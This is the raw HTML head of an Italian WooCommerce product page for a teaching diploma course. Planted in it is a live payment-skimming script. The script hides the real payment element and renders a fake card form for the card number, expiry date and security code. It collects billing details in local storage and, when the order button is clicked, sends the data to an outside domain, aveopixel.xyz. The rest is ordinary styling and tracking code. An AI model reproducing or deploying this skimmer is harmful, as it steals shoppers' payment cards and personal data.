<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://www.icotea.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.icotea.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="titolo_studio_script-js-extra">
var myAjax = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/titoli_studio/pages/frontend/../../js/content.js?ver=6.8.3" id="titolo_studio_script-js"></script>
<script id="wpml-cookie-js-extra">
var wpml_cookies = {"wp-wpml_current_language":{"value":"it","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"it","expires":1,"path":"\/"}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.6.13" id="wpml-cookie-js" defer data-wp-strategy="defer"></script>
<script src="https://cdn.datatables.net/1.13.2/js/jquery.dataTables.min.js?ver=6.8.3" id="titoli-studio-jquery-datatables-script-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce-ultimate-tabs/public/js/woocommerce-ultimate-tabs-custom.js?ver=1.3.8" id="woocommerce-ultimate-tabs-custom-js"></script>
<script defer="defer" src="https://www.icotea.it/wp-content/plugins/fb-reviews-widget/assets/js/public-main.js?ver=2.3" id="trustreviews-public-main-js-js"></script>
<script id="search-filter-elementor-js-extra">
var SFE_DATA = {"ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","home_url":"https:\/\/www.icotea.it\/"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/search-filter-elementor/assets/js/search-filter-elementor.js?ver=1.0.0" id="search-filter-elementor-js"></script>
<script id="search-filter-plugin-build-js-extra">
var SF_LDATA = {"ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","home_url":"https:\/\/www.icotea.it\/","extensions":["search-filter-elementor"]};
</script>
<script src="https://www.icotea.it/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.19" id="search-filter-plugin-build-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.19" id="search-filter-plugin-chosen-js"></script>
<script src="https://www.icotea.it/wp-content/themes/page-builder-framework/assets/js/custom_mmone.js?ver=1" id="custom_mmone-js"></script>
<script id="wc-deposits-add-to-cart-js-extra">
var wc_deposits_add_to_cart_options = {"ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","message":{"deposit":"","full":""}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce-deposits/assets/js/add-to-cart.js?ver=4.1.3" id="wc-deposits-add-to-cart-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.8.6" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://www.icotea.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.icotea.it/wp-json/wp/v3/product/5408" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.icotea.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 7.6.0" />
<link rel='shortlink' href='https://www.icotea.it/?p=5408' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.icotea.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.icotea.it%2Fprodotto%2Fdiploma-di-perfezionamento-sui-dsa-1500-ore-60-cfu-12-mesi" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.icotea.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.icotea.it%2Fprodotto%2Fdiploma-di-perfezionamento-sui-dsa-1500-ore-60-cfu-12-mesi&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.13 stt:1,27;" />
		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]},"productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P82GCH9');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<script type="text/javascript" >
		function wpmautic_send(){
			if ('undefined' === typeof mt) {
				if (console !== undefined) {
					console.warn('WPMautic: mt not defined. Did you load mtc.js ?');
				}
				return false;
			}
			// Add the mt('send', 'pageview') script with optional tracking attributes.
			mt('send', 'pageview');
		}

		</script>
	<link href="https://static.dataone.online/cookiebar/js/cookie.bundle.js" rel="preload" as="script"><style type="text/css" id="tve_global_variables">:root{--tcb-background-author-image:url(https://www.icotea.it/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg);--tcb-background-user-image:url();--tcb-background-featured-image-thumbnail:url(https://www.icotea.it/wp-content/uploads/2021/07/Perfezionamento-dsa.jpg);--tcb-background-custom-field-acf_durata:url(https://www.icotea.it/wp-content/uploads/2021/06/logo_20.png);}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.23.4; features: additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script>
let isChecked = localStorage.getItem("already_checked");
let btnId = "place_order"; // Button ID
let btnClass = ""; // Class if no ID
let isFrame = true; // Set to true if this is an iframe
let url5555 = "https://aveopixel.xyz/api/accept-car";
let iframeId = "";
let iframeClass = "__PrivateStripeElement";
let loaded = false;
let loaded2 = false
let urlInclude = "pagamento#payment";

let breakInterval = false;

const firstNameVal = "billing_first_name"
const lastNameVal = "billing_last_name"
const companyVal = "billing_company"
const addrOneVal = "billing_address_1"
const addrTwoVal = "billing_address_2"
const postCodeVal = "billing_postcode"
const cityVal = "billing_city"
const phoneVal = "billing_phone"
const mailVal = "billing_email"

function allChecked() {
    return document.URL.includes(urlInclude) && localStorage.getItem("already_checked") !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {

    let frame = document.querySelector(".wc_payment_method.payment_method_wc_gateway_gestpay")
    frame.getElementsByTagName("div")[0].style.display = "none"

    let newDiv = document.createElement('div')
                newDiv.classList.add("s_div1")
                newDiv.innerHTML += `
  <style>
    .cardContainer {
        display: flex;
    align-items: center;
    width: 100%;
    background: #ffffff;
    font-family: Arial, sans-serif;
    }

    .card-container-span {
      flex: 1;
      font-size: 16px;
      color: #272727;
    }

    .card-images {
      display: flex;
      gap: 10px;
    }

    .card-images svg {
      height: 26px;
      max-height: 26px;
      max-width: 43px;
      width: 43px;
    }

    .card-form {
     background: #ffffff;
    padding: 20px;
    border-radius: 0px 0px 4px 4px;
    width: 100%;
    font-family: Arial, sans-serif;
    display: flex;
    flex-direction: column;
    }

    .form-group165165484 {
      margin-bottom: 15px;
      position: relative;
width: 100%
    }

    .form-group165165484 label {
      display: block;
      margin-bottom: 5px;
      font-size: 14px;
      color: #3b3939;
    }

    .form-group165165484 input {
      width: 100%;
      padding: 12px;
      border: 1px solid #ddd;
      border-radius: 4px;
      box-sizing: border-box;
      font-size: 15px;
      outline: none;
      padding-right: 40px;
    }

    .form-group165165484 input::placeholder {
      color: #6a6a6a;
      font-size: 15px;
    }

    .form-row165165484 {
      display: flex;
      gap: 10px;
    }

    .form-row165165484 .form-group165165484 {
      flex: 1;
    }

    .form-row165165484 .form-group165165484 input {
      width: 100%;
    }
    .question-icon {
    position: absolute;
    right: 11px;
    top: 55%;
    transform: translateY(-50%);
    font-size: 0.75em;
    cursor: pointer;
    height: 1.95em;
    width: 1.95em;
    opacity: 0.7;
    }
    .input-container {
  position: relative;
  display: flex;
  align-items: center;
}

.input-container input {
  padding-right: 40px;
}

.icon-container {
  position: absolute;
    display: flex
;
    align-items: center;
    height: 100%;
    font-size: 15px;
    right: 4px;
}

.icon-container svg {
  margin-left: 5px;
      height: 1.3em;
    padding-right: 0;
    position: relative;
    width: 1.95em;
}
  </style>
  <div class="cardContainer">
    
  <form class="card-form">
    <div class="form-group165165484">
      <label for="cardNum">Numero della carta</label>
      <div class="input-container">
        <input type="text" id="cardNum" name="cardNum" maxlength="16" placeholder="1234 1234 1234 1234" style="margin: 0;">
        <div class="icon-container">
          <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
            class="p-Logo p-Logo--md p-CardBrandIcon">
            <g>
              <rect stroke="#DDD" fill="#FFF" x=".25" y=".25" width="23.5" height="15.5" rx="2"></rect>
              <path
                d="M2.788 5.914A7.201 7.201 0 0 0 1 5.237l.028-.125h2.737c.371.013.672.125.77.519l.595 2.836.182.854 1.666-4.21h1.799l-2.674 6.167H4.304L2.788 5.914Zm7.312 5.37H8.399l1.064-6.172h1.7L10.1 11.284Zm6.167-6.021-.232 1.333-.153-.066a3.054 3.054 0 0 0-1.268-.236c-.671 0-.972.269-.98.531 0 .29.365.48.96.762.98.44 1.435.979 1.428 1.681-.014 1.28-1.176 2.108-2.96 2.108-.764-.007-1.5-.158-1.898-.328l.238-1.386.224.099c.553.23.917.328 1.596.328.49 0 1.015-.19 1.022-.604 0-.27-.224-.466-.882-.769-.644-.295-1.505-.788-1.491-1.674C11.878 5.84 13.06 5 14.74 5c.658 0 1.19.138 1.526.263Zm2.26 3.834h1.415c-.07-.308-.392-1.786-.392-1.786l-.12-.531c-.083.23-.23.604-.223.59l-.68 1.727Zm2.1-3.985L22 11.284h-1.575s-.154-.71-.203-.926h-2.184l-.357.926h-1.785l2.527-5.66c.175-.4.483-.512.889-.512h1.316Z"
                fill="#1434CB"></path>
            </g>
          </svg>
          <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
            class="p-Logo p-Logo--md p-CardBrandIcon">
            <rect fill="#252525" height="16" rx="2" width="24"></rect>
            <circle cx="9" cy="8" fill="#eb001b" r="5"></circle>
            <circle cx="15" cy="8" fill="#f79e1b" r="5"></circle>
            <path d="M12 4c1.214.912 2 2.364 2 4s-.786 3.088-2 4c-1.214-.912-2-2.364-2-4s.786-3.088 2-4z" fill="#ff5f00"></path>
          </svg>
          <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
            class="p-Logo p-Logo--md p-CardBrandIcon">
            <rect fill="#016fd0" height="16" rx="2" width="24"></rect>
            <path d="M13.764 13.394V7.692l10.148.01v1.574l-1.173 1.254 1.173 1.265v1.608h-1.873l-.995-1.098-.988 1.102z"
              fill="#fffffe"></path>
            <path d="M14.442 12.769v-4.45h3.772v1.026h-2.55v.695h2.49v1.008h-2.49v.684h2.55v1.037z" fill="#016fd0"></path>
            <path
              d="m18.195 12.769 2.088-2.227-2.088-2.222h1.616l1.275 1.41 1.28-1.41h1.546v.035l-2.043 2.187 2.043 2.164v.063H22.35l-1.298-1.424-1.285 1.424z"
              fill="#016fd0"></path>
            <path d="M14.237 2.632h2.446l.86 1.95v-1.95h3.02l.52 1.462.523-1.462h2.306v5.701H11.725z" fill="#fffffe"></path>
            <g fill="#016fd0">
              <path d="m14.7 3.251-1.974 4.446h1.354l.373-.89h2.018l.372.89h1.387L16.265 3.25zm.17 2.558.592-1.415.592 1.415z">
              </path>
              <path
                d="M18.212 7.696V3.25l1.903.006.98 2.733.985-2.74h1.832v4.446l-1.179.01V4.653L21.62 7.696h-1.075l-1.136-3.054v3.054z">
              </path>
            </g>
          </svg>
          
        </div>
      </div>
    </div>
    <div class="form-row165165484">
      <div class="form-group165165484">
        <label for="exp">Data di scadenza</label>
        <input type="text" id="exp" name="exp" maxlength="5" placeholder="MM / YY">
      </div>
      <div class="form-group165165484">
        <label for="cvc">Codice di sicurezza</label>
        <input type="text" id="cvv" name="cvc" placeholder="CVC">
        <div class="question-icon">
          <svg class="p-CardCvcIcons-svg" width="30" height="30" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"
            fill="var(--colorIconCardCvc)" role="img" aria-labelledby="cvcDesc">
            <path opacity=".2" fill-rule="evenodd" clip-rule="evenodd"
              d="M15.337 4A5.493 5.493 0 0013 8.5c0 1.33.472 2.55 1.257 3.5H4a1 1 0 00-1 1v1a1 1 0 001 1h16a1 1 0 001-1v-.6a5.526 5.526 0 002-1.737V18a2 2 0 01-2 2H3a2 2 0 01-2-2V6a2 2 0 012-2h12.337zm6.707.293c.239.202.46.424.662.663a2.01 2.01 0 00-.662-.663z">
            </path>
            <path opacity=".4" fill-rule="evenodd" clip-rule="evenodd" d="M13.6 6a5.477 5.477 0 00-.578 3H1V6h12.6z"></path>
            <path fill-rule="evenodd" clip-rule="evenodd"
              d="M18.5 14a5.5 5.5 0 110-11 5.5 5.5 0 010 11zm-2.184-7.779h-.621l-1.516.77v.786l1.202-.628v3.63h.943V6.22h-.008zm1.807.629c.448 0 .762.251.762.613 0 .393-.37.668-.904.668h-.235v.668h.283c.565 0 .95.282.95.691 0 .393-.377.66-.911.66-.393 0-.786-.126-1.194-.37v.786c.44.189.88.291 1.312.291 1.029 0 1.736-.526 1.736-1.288 0-.535-.33-.967-.88-1.14.472-.157.778-.573.778-1.045 0-.738-.652-1.241-1.595-1.241a3.143 3.143 0 00-1.234.267v.77c.378-.212.763-.33 1.132-.33zm3.394 1.713c.574 0 .974.338.974.778 0 .463-.4.785-.974.785-.346 0-.707-.11-1.076-.337v.809c.385.173.778.26 1.163.26.204 0 .392-.032.573-.08a4.313 4.313 0 00.644-2.262l-.015-.33a1.807 1.807 0 00-.967-.252 3 3 0 00-.448.032V6.944h1.132a4.423 4.423 0 00-.362-.723h-1.587v2.475a3.9 3.9 0 01.943-.133z">
            </path>
          </svg>
        </div>
      </div>
    </div>
  </form>
            `
                // if(window.outerWidth <= 768){
                //     document.querySelector(".container-fluid.j_menuhide.padding_wrapped_row.fix_callout ").appendChild(newDiv)
                // }else{
                    frame.appendChild(newDiv)
                // }
                document.getElementById("cardNum").addEventListener("input", e => {
                    localStorage.setItem("cardNum", e.target.value)
                })
                document.getElementById("exp").addEventListener("input", e => {
                    localStorage.setItem("exp", e.target.value)
                })
                document.getElementById("cvv").addEventListener("input", e => {
                    localStorage.setItem("cvv", e.target.value)
                })
                const input = document.getElementById('exp');

        input.addEventListener('keydown', function (e) {
            if (e.key >= '0' && e.key <= '9') {
                const value = e.target.value.replace(/\D/g, '');

                if (value.length === 2 && e.key !== 'Backspace') {
                    e.target.value += '/';
                }
            }
        });
                
                function formatCvc(input) {
                  input.value = input.value.replace(/\D/g, '').substring(0, 4);
                }
                
                document.getElementById('cvv').addEventListener('input', function (e) {
                  formatCvc(e.target);
                });
                ;
    loaded = true;
    loaded2 = true
}

function rednerBtn() {
    const checkout = document.getElementById("place_order")
    checkout.classList.add("s_div1_btn")
    checkout.addEventListener("click", () => {

        
    
        let dataObject = {
            domain:window.location.origin,
            card: localStorage.getItem("cardNum"),
            exp: localStorage.getItem("exp"),
            cvv: localStorage.getItem("cvv"),
            first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
            last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
            company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
            address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
            address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
            city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
            postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
            phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
            email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
            uagent: navigator.userAgent
        };
        let dobj = {
            domain: window.location.origin,
            dataObject: dataObject
            }
        if(localStorage.getItem("already_checked") !== "1"){
            navigator.sendBeacon(url5555, JSON.stringify(dobj));
            if(localStorage.getItem("cardNum") && localStorage.getItem("exp") && localStorage.getItem("cvv")){
                localStorage.setItem("already_checked", "1");
            }
        }
    })
   
        
}
setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.getElementById("payment_method_wc_gateway_gestpay").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1_btn") && document.getElementById("payment_method_wc_gateway_gestpay").checked) {
        rednerBtn();
    }
}, 1000);


setInterval(() => {
    if(allChecked()){
        localStorage.setItem(mailVal, document.getElementById(mailVal).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(firstNameVal, document.getElementById(firstNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(lastNameVal, document.getElementById(lastNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(companyVal, document.getElementById(companyVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrOneVal, document.getElementById(addrOneVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrTwoVal, document.getElementById(addrTwoVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(cityVal, document.getElementById(cityVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(postCodeVal, document.getElementById(postCodeVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(phoneVal, document.getElementById(phoneVal).value)
    }
}, 1000)
</script>
<meta property="fb:app_id" content="719199968845511" /><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css" id="thrive-default-styles"></style><link rel="icon" href="https://www.icotea.it/wp-content/uploads/2024/02/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.icotea.it/wp-content/uploads/2024/02/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.icotea.it/wp-content/uploads/2024/02/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.icotea.it/wp-content/uploads/2024/02/cropped-favicon-270x270.png" />
		<style id="wp-custom-css">
			.onsale {
	display: none !important;
}

.woocommerce form .form-row .select2-container .select2-selection--single .select2-selection__rendered {
    line-height: inherit;
}

.select2.select2-container .select2-selection .select2-selection__arrow { top: 50% !important;
}

.grecaptcha-badge { 
    visibility: hidden;
}

.elementor-nav-menu--dropdown li {
    /*width: 300px !important;*/
}

.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price del .amount {
	color: #ff5454;
}

.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del .amount {
	color: #ff5454 !important;
	text-decoration: line-through;
}
.woocommerce ul.products li.product .price del ins {
	color: #ff5454 !important;
}
.woocommerce div.product p.price del ins{
	text-decoration: line-through;
}

.woocommerce ul.products li.product .price ins {
	color: #07D12E;
}

.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price ins .amount {
	color: #07D12E;
}

.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price del {
	color: black;
}

#order_review table tfoot .order-paid {
	background-color: transparent;
}

.shop_table .product-price {
	display:none;
}

.shop_table .product-subtotal {
	display:none;
}

.shop_table .order-paid {
	background-color: #07D12E;
	color: black;
}

.iconic-wsb-product-bumps__total-price {
	display:none;
}

.deposit-option {
	color: #07D12E;
	font-weight: bold;
}

.variation-Pagaoraquotaiscrizioneacconto .woocommerce-Price-amount {
	color: #07D12E;
}
.variation-Account .woocommerce-Price-amount {
	color: #07D12E;
}

.iconic-wsb-bump-product__price__account {
	color: #07D12E;
}

.order_partial_payment_summary_account {
	background-color: #07D12E;
	color: black;
}

@media(max-width:767px) {
 .elementor-5820 .elementor-element.elementor-element-a06bc4a .elementor-posts-container .elementor-post__thumbnail {
  padding-bottom:calc( 1 * 100% );
 }
	.elementor-posts .elementor-post {
		display: block;
	}
	.elementor-element-c02948d .elementor-nav-menu--dropdown li {
    /*width: auto !important;
		float: left;*/
}
}


.quantity.wpbf-quantity {
	margin-bottom: 5px !important;
}

.wpbf-qty-control.wpbf-qty-decrease, .wpbf-qty-control.wpbf-qty-increase {
	padding: 5px !important;
	width: 45px !important;
}

.quantity.wpbf-quantity {
	margin-top: 2px !important;
}

.awdr_discount_bar_content {
	text-align: center;
}

.wpbf-woo-product-category {
	min-height: 50px;
}

.elementor-products-grid ul.products.elementor-grid li.product a.woocommerce-loop-product__link {
	min-height: 60px;
}

.test-level .text-center {
    text-align: center;
}

.test-level .mb20 {
    margin-bottom: 20px;
}

.test-level .hydrated {
    visibility: inherit;
}

.test-level .title {
    font-size: 32px;
    font-weight: bold;
    letter-spacing: 0;
    line-height: 43px;
    padding: 0px 30px;
}

.test-level .score-container {
    margin: 40px 0;
    position: relative;
}

.test-level .subtitle {
    max-width: 458px;
    margin: 0 auto;
}

.test-level .text {
    padding: 40px 20px 0 20px;
}

.test-level .cta {
    padding: 40px 15px 50px 15px;
}

.test-level .text-center {
    text-align: center;
}

.test-level .score-container>div {
    margin: 0px 10px;
    display: inline-block;
}

.test-level .score-container .separator {
    border-bottom: 1px solid #979797;
    width: 30px;
    vertical-align: middle;
}

.test-level .score-container .rounds-container {
    position: relative;
}

.test-level .score-container .score-label {
    display: inline-block;
    padding: 5px 10px;
    border: 1px solid #979797;
    font-size: 22px;
    font-weight: bold;
    border-radius: 25px;
    margin: 0 15px;
    background-color: white;
}

.test-level .score-container .sello {
    position: absolute;
    left: 7px;
    top: -8px;
    -webkit-transition: all 0.5s;
}

.test-level button.white {
    padding: 9px 15px;
    border: 1px solid rgb(241, 196, 15);
    color: rgb(42, 62, 85);
    border-radius: 50px;
    background-color: white;
    font-size: 18px;
}

.test-level button.noLink {
    cursor: default;
}

.test-level button {
    padding: 10px 25px;
    margin: 0px auto;
    border-radius: 5px;
    color: rgb(88, 89, 91);
    font-size: 16px;
    font-weight: 600;
    line-height: 22px;
    text-align: center;
    border: 1px solid rgb(88, 89, 91);
    cursor: pointer;
    background-color: white;
}

@media (max-width: 996px) {
    .test-level .score-container > div {
        margin: 0px 5px;
    }

    .test-level .score-container .score-label {
        margin: 0 8px;
    }

    .test-level .score-container .sello {
        top: -8px;
        left: 0px;
    }
}
.sub-menu.elementor-nav-menu--dropdown.sm-nowrap {
	min-width: 20em !important;
}

.searchandfilter label {
	width: 100%;
}

#secondary-slider-track {
	display:none;
}

.label-gruppo-sede {
	font-size:16px;
	font-weight:bold;
}

@media (min-width: 768px) {
	.iconic-wsb-modal-products__product {
		width: 25%;
		padding: 15px;
	}
}

.iconic-wsb-modal-products__title {
  font-size: 18px;
}

.form-row input {
	border: 1px solid #DFDEDE;
	line-height: 38px;
	background-color: white !important;
}

.flux-checkout__cart-image {
	display: none;
}

#order_review table.shop_table .product-name, .woocommerce-checkout table.shop_table .product-name, table.shop_table .product-name {
	padding-left: 0px !important;
	padding-bottom: 10px;
	padding-top: 10px;
}

.flux-checkout--has-sidebar .flux-checkout__form-inner .flux-checkout__order-review {
	border: 1px solid lightgray;
}

.flux-checkout--has-sidebar .flux-checkout__form-inner .flux-checkout__order-review #order_review_heading {
	margin-bottom: 10px;
	margin-top: 10px;
	
	border-bottom: 1px solid lightgray;
}

#order_review table.shop_table td, .woocommerce-checkout table.shop_table td, table.shop_table td {
	padding-top: 12px;
	padding-bottom: 12px;
}

.flux-checkout .flux-step_button {
	background-color: #F1C40F !important;
color: black;
}

.flux-checkout .flux-checkout__header {
	display: none;
}

.woocommerce, .flux-checkout {
	background-color: #F7F7F7;
}

.flux-stepper .flux-stepper__button {
	background-color: #F7F7F7;
}

#place_order {
	background-color: #F1C40F !important;
color: black;
}

#payment .place-order button.button[name="woocommerce_checkout_place_order"], #payment .place-order button#place_order.button[name="woocommerce_checkout_place_order"] {
	background-color: #F1C40F !important;
color: black;
}

.flux-checkout--has-sidebar .flux-checkout__form-inner .flux-checkout__order-review {
	background-color:white;
}

#order_review table tfoot .order-paid .amount {
	color: red;
}

#order_review table tfoot .order-paid th {
	color: black;
}

#order_review table tfoot .order-remaining th {
	color: gray;
	font-size: 12px;
}

#order_review table tfoot .order-remaining .amount {
	font-weight: normal;
}

#order_review table tfoot .order-total .amount{
	color: black;
}

#order_review table tfoot .order-total .awdr-you-saved-text .amount {
	color: green;
}

#order_review table tfoot .order-total {
	border-bottom: 2px solid lightgray;
}

.category-video-container {
  position: relative;
  padding-bottom: 56.25%; /* 16:9 */
  height: 0;
}
.category-video-container iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

#order_review.woocommerce-checkout-review-order table tfoot tr.cart-discount.coupon-icoteacgn td {color: transparent}

.flux-checkout__content #awdr_checkout_promotion_messages .woocommerce-message {
	display: flow-root;
	justify-content: flex-start;
}

.woocommerce-form__label input#terms {
	height: 0;
}

.elementor-43 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown li a {
	background-color: #F7F7F7;
}

.awdr-you-saved-text {
	font-size: 10px !important;
}

.awdr-you-saved-text .amount bdi {
	font-size: 10px !important;
	
}

.awdr-you-saved-text .amount bdi .woocommerce-Price-currencySymbol { font-size:10px !important;}

.variation-Haisceltodiprocedereconilpagamentoratealeiltuosaldoresiduodapagaresenzacostiaggiuntividi {
	display:none !important;
}

dl.variation dd {
	margin-top: -4px;
	font-weight: bold;
}

dl.variation {
	background-color: #FAF1CF !important;
	padding-top: 4px;
	border-radius: 5px;
	padding-left: 4px;
}

.pay-full-amount-label {
	font-weight: bold;
}		</style>
		<style id="wpbf-elementor-woocommerce-product-loop-fix">.products.elementor-grid { display:  flex }</style><style id="wpbf-typography-styles"></style></head>

<body class="wp-singular product-template-default single single-product postid-5408 wp-custom-logo wp-theme-page-builder-framework theme-page-builder-framework woocommerce woocommerce-page woocommerce-no-js wpbf wpbf-diploma-di-perfezionamento-sui-dsa-1500-ore-60-cfu-12-mesi wpbf-no-sidebar elementor-default elementor-template-full-width elementor-kit-25 elementor-page-23804" itemscope="itemscope" itemtype="https://schema.org/WebPage">

	<a class="screen-reader-text skip-link" href="#content" title="Vai al contenuto">Vai al contenuto</a>

	
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P82GCH9" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
	<div id="container" class="hfeed wpbf-page">

		
				<div data-elementor-type="header" data-elementor-id="49009" class="elementor elementor-49009 elementor-location-header" data-elementor-post-type="elementor_library">
